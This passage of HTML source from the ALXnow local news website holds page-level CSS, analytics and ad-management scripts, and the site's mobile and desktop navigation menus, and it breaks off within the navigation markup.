!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='https://www.alxnow.com/wp-content/themes/lnn-theme/dist/css/main.min.css?ver=1758151898' type='text/css' media='' />
<script async data-cfasync='false' type="text/javascript" src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.9&amp;ver=6.7.4" id="broadstreet-init-js"></script>
<link rel='shortlink' href='https://www.alxnow.com/?p=24975' />
<script async data-id="101423556" src="//static.getclicky.com/js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RB8W1LWS7E"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RB8W1LWS7E');
</script><style class="wpcode-css-snippet">.pds-box .pds-answer-row {
	line-height: 1.5rem !important;
}
.editor-styles-wrapper label, .entry-content label, .entry-header label, .entry-title label, .widget-area label {
	font-size: 1rem !important;
}
.editor-styles-wrapper input, .editor-styles-wrapper textarea, .entry-content input, .entry-content textarea, .entry-header input, .entry-header textarea, .entry-title input, .entry-title textarea, .widget-area input, .widget-area textarea {
	--tw-shadow: 0 !important;
}
.adthrive-ad {
	margin-bottom: 20px !important;
}
#disqus_thread a { 
	color: #447BA2; 
}
img.attachment-lnn-featured.aspect-video {
	aspect-ratio: 6/4 !important;
}
header.page-header.px-4.pt-4.md\:pt-0 {
	margin-top: 1rem;
}</style><link rel="icon" href="https://www.alxnow.com/files/2022/01/cropped-new-alxnow-logo-square-alx-only2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alxnow.com/files/2022/01/cropped-new-alxnow-logo-square-alx-only2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alxnow.com/files/2022/01/cropped-new-alxnow-logo-square-alx-only2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alxnow.com/files/2022/01/cropped-new-alxnow-logo-square-alx-only2-270x270.png" />
<script data-no-optimize='1' data-cfasync='false' id='cls-disable-ads-6f1f483'>var cls_disable_ads=function(t){"use strict";window.adthriveCLS.buildDate="2025-05-30";const e="Content",i="Recipe";const s=new class{info(t,e,...i){this.call(console.info,t,e,...i)}warn(t,e,...i){this.call(console.warn,t,e,...i)}error(t,e,...i){this.call(console.error,t,e,...i),this.sendErrorLogToCommandQueue(t,e,...i)}event(t,e,...i){var s;"debug"===(null==(s=window.adthriveCLS)?void 0:s.bucket)&&this.info(t,e)}sendErrorLogToCommandQueue(t,e,...i){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push((()=>{void 0!==window.adthrive.logError&&"function"==typeof window.adthrive.logError&&window.adthrive.logError(t,e,i)}))}call(t,e,i,...s){const o=[`%c${e}::${i} `],a=["color: #999; font-weight: bold;"];s.length>0&&"string"==typeof s[0]&&o.push(s.shift()),a.push(...s);try{Function.prototype.apply.call(t,console,[o.join(""),...a])}catch(t){return void console.error(t)}}},o=t=>{const e=window.location.href;return t.some((t=>new RegExp(t,"i").test(e)))};class a{checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach((t=>{const e=t.toString(),i=this.extractAPICall(e,"disableAds");i&&this.disableAllAds(this.extractPatterns(i));const s=this.extractAPICall(e,"disableContentAds");s&&this.disableContentAds(this.extractPatterns(s));const o=this.extractAPICall(e,"disablePlaylistPlayers");o&&this.disablePlaylistPlayers(this.extractPatterns(o))}))}extractPatterns(t){const e=t.match(/["'](.*?)['"]/g);if(null!==e)return e.map((t=>t.replace(/["']/g,"")))}extractAPICall(t,e){const i=new RegExp(e+"\\((.*?)\\)","g"),s=t.match(i);return null!==s&&s[0]}disableAllAds(t){t&&!o(t)||(this.all=!0,this.reasons.add("all_page"))}disableContentAds(t){t&&!o(t)||(this.content=!0,this.recipe=!0,this.locations.add(e),this.locations.add(i),this.reasons.add("content_plugin"))}disablePlaylistPlayers(t){t&&!o(t)||(this.video=!0,this.locations.add("Video"),this.reasons.add("video_page"))}urlHasEmail(t){if(!t)return!1;return null!==/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(t)}constructor(t){this.adthrive=t,this.all=!1,this.content=!1,this.recipe=!1,this.video=!1,this.locations=new Set,this.reasons=new Set,(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add("all_email"));try{this.checkCommandQueue(),null!==document.querySelector(".tag-novideo")&&(this.video=!0,this.locations.add("Video"),this.reasons.add("video_tag"))}catch(t){s.error("ClsDisableAds","checkCommandQueue",t)}}}const n=window.adthriveCLS;return n&&(n.disableAds=new a(window.adthrive)),t.ClsDisableAds=a,t}({});
</script>	<style>
				:root {
			--header-cta-button-color: 68 123 162;
			--header-tagline-color: 255 255 255;
			--cta-background-color: 68 123 162;
			--cta-text-color: 255 255 255;
			--posts-color: 68 123 162;
			--sponsors-color: 171 35 22;
			--announcements-color: 171 35 22;
			--copyright-background-color: 237 238 238;
			--copyright-text-color: 11 10 7;
			--social-links-border-color: 0 102 191;
		}
	</style>
</head>

<body class="post-template-default single single-post postid-24975 single-format-standard text-midnight text-base adthrive-disable-all no-sidebar">
<div id="page" class="relative site">
	<nav x-data="{ mobileNavOpen: false }" x-trap.noscroll.noautofocus="mobileNavOpen"
		class="mobile-nav z-50 sticky top-0 lg:static bg-white flex lg:hidden flex-wrap items-center py-3 px-4 max-w-screen-2xl mx-auto border-b border-b-light-gray h-auto">
		
	<a href="https://www.alxnow.com/"
		class="max-w-24 lg:max-w-28 h-auto mr-5 xl:mr-9 transition-all duration-75 has-header-logo"
		aria-label="Back to homepage">
		<img src="https://www.alxnow.com/files/2022/01/new-alxnow-logo-color.png" alt="" />
	</a>
		<div class="flex items-center ml-auto">
				<div class="flex align-center">
					<a href="https://www.alxnow.com/newsletter-signup/"
				class="no-underline flex bg-white items-center border-2 border-header-button text-header-button px-2.5 py-1.5 lg:px-3 lg:py-2 font-sans font-semibold text-base rounded-md hover:shadow-input relative overflow-hidden transition-all duration-150">Get Newsletter</a>
			</div>
				</div>
		<div class="flex lg:hidden items-center">
	<button class="ml-4" @click="mobileNavOpen = ! mobileNavOpen" @keydown.escape.window="mobileNavOpen = false"
			aria-label="toggle navigation menu"
			:aria-expanded="open ? 'true' : 'false'">
		<span x-cloak x-show="!mobileNavOpen">
			<svg class="text-midnight hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M3 5H21" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M3 12H21" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M3 19H21" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
		</span>
		<span x-cloak x-show="mobileNavOpen">
			<svg class="text-midnight hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6.75827 17.2426L12.0009 12M17.2435 6.75736L12.0009 12M12.0009 12L6.75827 6.75736M12.0009 12L17.2435 17.2426" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>		</span>
	</button>
</div>
<div x-cloak x-show="mobileNavOpen"
	class="absolute px-4 z-50 left-0 top-[48px] block lg:hidden w-full h-screen bg-white overflow-y-scroll pb-48">
	
<search class="flex max-w-xl mx-auto">
	<form  action="https://www.alxnow.com/" method="get"
			class="backdrop-blur-md py-4 px-2 flex items-center w-full top-full">
		<div class="relative w-full max-w-750 mx-auto">
				<input type="search" id="main-search" name="s" placeholder="Search..."
						class="w-full rounded-md border-2 border-light-gray py-2 px-3 shadow-input text-midnight font-sans text-base font-medium placeholder:text-midnight placeholder:font-sans placeholder:text-base placeholder:font-medium">

			<button type="submit"
					aria-label="Submit Search"
					class="absolute right-3 top-[calc(50%-12px)]"><svg class="text-midnight" width="24px" height="24px" viewBox="0 0 24 24" stroke-width="1.5" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M3 12L21 12M21 12L12.5 3.5M21 12L12.5 20.5" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>
		</div>
	</form>
</search>
	<ul class="max-w-xl mx-auto w-full flex flex-col font-sans list-none text-base font-medium text-midnight px-3">
						<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://www.alxnow.com"
							class=" no-underline pr-4 group-hover:text-accent">
							Home						</a>
											</div>
									</li>
									<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://www.alxnow.com/about/"
							class=" no-underline pr-4 group-hover:text-accent">
							About						</a>
														<button class="grow flex justify-end" @mousedown="menuItemOpen = ! menuItemOpen">
									<span :class="{ 'rotate-180': menuItemOpen }">
										<svg class="text-midnight" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
									</span>
								</button>
													</div>
											<ul x-cloak x-show="menuItemOpen"
							class="flex flex-col z-50 list-none pb-4 px-6 bg-white whitespace-nowrap rounded-sm">
																<li class="">
										<a href="https://www.alxnow.com/about/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											About ALXnow										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/contact-us/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Contact Us										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/newsletter-signup/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Email Newsletter										</a>
									</li>
																		<li class="">
										<a href="https://form.jotform.com/251945181098161"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											License Photo										</a>
									</li>
															</ul>
									</li>
																	<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://www.alxnow.com/advertising/"
							class=" no-underline pr-4 group-hover:text-accent">
							Advertise						</a>
														<button class="grow flex justify-end" @mousedown="menuItemOpen = ! menuItemOpen">
									<span :class="{ 'rotate-180': menuItemOpen }">
										<svg class="text-midnight" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
									</span>
								</button>
													</div>
											<ul x-cloak x-show="menuItemOpen"
							class="flex flex-col z-50 list-none pb-4 px-6 bg-white whitespace-nowrap rounded-sm">
																<li class="">
										<a href="https://www.alxnow.com/advertising/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Advertising Info										</a>
									</li>
																		<li class="">
										<a href="https://form.jotform.com/222106445621143"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Submit Announcement										</a>
									</li>
																		<li class="">
										<a href="https://form.jotform.com/221630757468058"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Submit Event										</a>
									</li>
																		<li class="">
										<a href="https://form.jotform.com/222353258025147"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Submit Home Listing										</a>
									</li>
																		<li class="">
										<a href="https://form.jotform.com/222928568927170"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Submit Obituary										</a>
									</li>
															</ul>
									</li>
																			<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://www.alxnow.com/category/around-town/"
							class=" no-underline pr-4 group-hover:text-accent">
							Explore						</a>
														<button class="grow flex justify-end" @mousedown="menuItemOpen = ! menuItemOpen">
									<span :class="{ 'rotate-180': menuItemOpen }">
										<svg class="text-midnight" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
									</span>
								</button>
													</div>
											<ul x-cloak x-show="menuItemOpen"
							class="flex flex-col z-50 list-none pb-4 px-6 bg-white whitespace-nowrap rounded-sm">
																<li class="">
										<a href="https://www.alxnow.com/announcements/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Announcements										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/event-calendar/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Event Calendar										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/tag/ask-mcenearney/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Ask Corcoran McEnearney										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/tag/just-listed/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Just Listed										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/category/news/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											News										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/category/obituary/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Obituaries										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/category/opinion/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Opinion										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/alxnow-readers-choice/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Readers’ Choice										</a>
									</li>
																		<li class="">
										<a href="https://www.alxnow.com/category/sports/"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Sports										</a>
									</li>
															</ul>
									</li>
																											<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://alxnow.column.us/search"
							class=" no-underline pr-4 group-hover:text-accent">
							Public Notices						</a>
														<button class="grow flex justify-end" @mousedown="menuItemOpen = ! menuItemOpen">
									<span :class="{ 'rotate-180': menuItemOpen }">
										<svg class="text-midnight" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
									</span>
								</button>
													</div>
											<ul x-cloak x-show="menuItemOpen"
							class="flex flex-col z-50 list-none pb-4 px-6 bg-white whitespace-nowrap rounded-sm">
																<li class="">
										<a href="https://alxnow.column.us/place"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											Place Notices										</a>
									</li>
																		<li class="">
										<a href="https://alxnow.column.us/search"
											class="block pt-2 pb-2 last-child:pb-0 no-underline hover:text-accent">
											View Notices										</a>
									</li>
															</ul>
									</li>
													<li x-data="{ menuItemOpen: false }" class="border-b border-light-gray group">
					<div class="flex justify-between py-3">
						<a href="https://alxnow.memberful.com/"
							class=" no-underline pr-4 group-hover:text-accent">
							Support ALXnow						</a>
											</div>
									</li>
						</ul>
</div>
	</nav>
	<nav
		class="hidden sticky top-0 lg:flex py-3 px-8 w-full bg-white z-50 border-b border-b-light-gray">
		<div class="flex items-center flex-wrap mx-auto w-full max-w-screen-2xl">
			
	<a href="https://www.alxnow.com/"
		class="max-w-24 lg:max-w-28 h-auto mr-5 xl:mr-9 transition-all duration-75 "
		aria-label="Back to homepage">
		<img src="https://www.alxnow.com/files/2022/01/new-alxnow-logo-color.png" alt="" />
	</a>
			

<ul class="hidden lg:flex font-sans list-none text-base font-medium text-midnight">
				<li class="mr-5 xl:mr-9 last:mr-0 group relative">
				<div class="flex py-3">
					<a href="https://www.alxnow.com" class="group-hover:text-accent no-underline pr-0.5">
						Home					</a>
									</div>
							</li>
						<li class="mr-5 xl:mr-9 last:mr-0 group relative">
				<div class="flex py-3">
					<a href="https://www.alxnow.com/about/" class="group-hover:text-accent no-underline pr-0.5">
						About					</a>
												<button class="">
								<svg class="text-midnight group-hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
							</button>
											</div>
									<ul class="flex flex-col z-50 pointer-events-none group-hover:pointer-events-auto list-none py-4 px-6 bg-white whitespace-nowrap rounded-sm absolute -left-6 opacity-0 shadow-2xl group-hover:opacity-100">
														<li class="">
									<a href="https://www.alxnow.com/about/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										About ALXnow									</a>
								</li>
																<li class="">
									<a href="https://www.alxnow.com/contact-us/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Contact Us									</a>
								</li>
																<li class="">
									<a href="https://www.alxnow.com/newsletter-signup/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Email Newsletter									</a>
								</li>
																<li class="">
									<a href="https://form.jotform.com/251945181098161"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										License Photo									</a>
								</li>
													</ul>
							</li>
										<li class="mr-5 xl:mr-9 last:mr-0 group relative">
				<div class="flex py-3">
					<a href="https://www.alxnow.com/advertising/" class="group-hover:text-accent no-underline pr-0.5">
						Advertise					</a>
												<button class="">
								<svg class="text-midnight group-hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
							</button>
											</div>
									<ul class="flex flex-col z-50 pointer-events-none group-hover:pointer-events-auto list-none py-4 px-6 bg-white whitespace-nowrap rounded-sm absolute -left-6 opacity-0 shadow-2xl group-hover:opacity-100">
														<li class="">
									<a href="https://www.alxnow.com/advertising/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Advertising Info									</a>
								</li>
																<li class="">
									<a href="https://form.jotform.com/222106445621143"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Submit Announcement									</a>
								</li>
																<li class="">
									<a href="https://form.jotform.com/221630757468058"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Submit Event									</a>
								</li>
																<li class="">
									<a href="https://form.jotform.com/222353258025147"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Submit Home Listing									</a>
								</li>
																<li class="">
									<a href="https://form.jotform.com/222928568927170"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Submit Obituary									</a>
								</li>
													</ul>
							</li>
											<li class="mr-5 xl:mr-9 last:mr-0 group relative">
				<div class="flex py-3">
					<a href="https://www.alxnow.com/category/around-town/" class="group-hover:text-accent no-underline pr-0.5">
						Explore					</a>
												<button class="">
								<svg class="text-midnight group-hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
							</button>
											</div>
									<ul class="flex flex-col z-50 pointer-events-none group-hover:pointer-events-auto list-none py-4 px-6 bg-white whitespace-nowrap rounded-sm absolute -left-6 opacity-0 shadow-2xl group-hover:opacity-100">
														<li class="">
									<a href="https://www.alxnow.com/announcements/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Announcements									</a>
								</li>
																<li class="">
									<a href="https://www.alxnow.com/event-calendar/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Event Calendar									</a>
								</li>
																<li class="">
									<a href="https://www.alxnow.com/tag/ask-mcenearney/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Ask Corcoran McEnearney									</a>
								</li>
																<li class="">
									<a href="https://www.alxnow.com/tag/just-listed/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Just Listed									</a>
								</li>
																<li class="">
									<a href="https://www.alxnow.com/category/news/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										News									</a>
								</li>
																<li class="">
									<a href="https://www.alxnow.com/category/obituary/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Obituaries									</a>
								</li>
																<li class="">
									<a href="https://www.alxnow.com/category/opinion/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Opinion									</a>
								</li>
																<li class="">
									<a href="https://www.alxnow.com/alxnow-readers-choice/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Readers’ Choice									</a>
								</li>
																<li class="">
									<a href="https://www.alxnow.com/category/sports/"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Sports									</a>
								</li>
													</ul>
							</li>
															<li class="mr-5 xl:mr-9 last:mr-0 group relative">
				<div class="flex py-3">
					<a href="https://alxnow.column.us/search" class="group-hover:text-accent no-underline pr-0.5">
						Public Notices					</a>
												<button class="">
								<svg class="text-midnight group-hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
							</button>
											</div>
									<ul class="flex flex-col z-50 pointer-events-none group-hover:pointer-events-auto list-none py-4 px-6 bg-white whitespace-nowrap rounded-sm absolute -left-6 opacity-0 shadow-2xl group-hover:opacity-100">
														<li class="">
									<a href="https://alxnow.column.us/place"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										Place Notices									</a>
								</li>
																<li class="">
									<a href="https://alxnow.column.us/search"
										class="block pt-1.5 pb-1.5 last-child:pb-0 no-underline hover:text-accent">
										View Notices									</a>
								</li>
													</ul>
							</li>
								<li class="mr-5 xl:mr-9 last:mr-0 group relative">
				<div class="flex py-3">
					<a href="https://alxnow.memberful.com/" class="group-hover:text-accent no-underline pr-0.5">
						Support ALXnow					</a>
									</div>
							</li>
			</ul>


			<div class="flex items-center ml-auto">
					<div class="flex align-center">
					<a href="https://www.alxnow.com/newsletter-signup/"
				class="no-underline flex bg-white items-center border-2 border-header-button text-header-button px-2.5 py-1.5 lg:px-3 lg:py-2 font-sans font-semibold text-base rounded-md hover:shadow-input relative overflow-hidden transition-all duration-150">Get Newsletter</a>
			</div>
						
<search class="hidden lg:flex ml-5 2xl:ml-10" x-data="{ searchOpen: false }">
	<button class="js-search-button" @click="searchOpen = !searchOpen; $focus.focus($refs.searchField);"
			@keydown.escape.window="searchOpen = false" aria-label="Search" :aria-expanded="searchOpen ? 'true' : 'false'">
		<span
			x-show="!searchOpen"><svg class="text-midnight hover:text-accent" width="24px" height="24px" viewBox="0 0 24 24" stroke-width="1.5" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M17 17L21 21" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M3 11C3 15.4183 6.58172 19 11 19C13.213 19 15.2161 18.1015 16.6644 16.6493C18.1077 15.2022 19 13.2053 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
</span>
		<span
			x-show="searchOpen"><svg class="text-midnight hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M6.75827 17.2426L12.0009 12M17.2435 6.75736L12.0009 12M12.0009 12L6.75827 6.75736M12.0009 12L17.2435 17.2426" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span>
	</button>
	<form x-show="searchOpen" @click.away="searchOpen = false" x-cloak action="https://www.alxnow.com/" method="get"
			class="backdrop-blur-md py-4 flex items-center absolute w-full left-0 top-24">
		<div class="relative w-full max-w-750 mx-auto">
				<input x-ref="searchField" type="search" id="main-search" name="s" placeholder="Search..."
						class="w-full rounded-md border-2 border-light-gray py-2 px-3 shadow-input text-midnight font-sans text-base font-medium placeholder:text-midnight placeholder:font-sans placeholder:text-base placeholder:font-medium">
			<button type="submit"
					aria-label="Submit Search"
					class="absolute right-3 top-[calc(50%-12px)]"><svg class="text-midnight" width="24px" height="24px" viewBox="0 0 24 24" stroke-width="1.5" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M3 12L21 12M21 12L12.5 3.5M21 12L12.5 20.5" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>
		</div>
	</form>
</search>
			</div>
			<div class="flex lg:hidden items-center">
	<button class="ml-4" @click="mobileNavOpen = ! mobileNavOpen" @keydown.escape.window="mobileNavOpen = false"
			aria-label="toggle navigation menu"
			:aria-expanded="open ? 'true' : 'false'">
		<span x-cloak x-show="!mobileNavOpen">
